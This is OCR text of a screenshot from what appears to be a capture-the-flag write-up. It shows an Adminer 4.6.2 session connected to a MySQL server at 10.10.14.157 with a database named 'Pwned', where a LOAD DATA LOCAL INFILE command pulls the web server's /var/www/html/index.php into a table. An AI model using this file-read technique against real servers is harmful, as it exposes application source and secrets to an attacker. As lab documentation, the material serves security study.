 Language: English
MySQL » 10.10.14.157 » Pwned » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: Pwned
SQL command Import
Export Create table
select data
load data local infile "/var/www/html/index.php"
into table Pwned.data
Query executed OK, 123 rows affected. (0.444 s) Edit, Warnings
load data local infile "/var/www/html/index.php"
into table Pwned.data